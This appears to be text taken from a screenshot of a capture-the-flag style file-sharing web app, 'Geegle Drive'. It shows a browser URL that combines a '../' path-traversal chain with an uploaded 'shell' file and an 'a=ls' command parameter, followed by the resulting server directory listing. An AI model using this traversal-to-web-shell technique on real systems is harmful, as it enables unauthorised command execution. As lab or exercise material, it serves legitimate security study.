 Geegle Drive
0.0.0.0:5004/index.php?p=../../../../../../../../../../../../sandbox/6af9941471e42f0377ebe086fcefb0bc/shell&a=ls
您的 Firefox 版本已經太舊了，請務必更新以確保安全。 立即更新 了解更多
Geegle Drive
LICENSE README.md css data download.php filelist.php foot.php gulpfile.js head.php home.php index.php package.json upload.php uploadf.php vendor
Upload
File List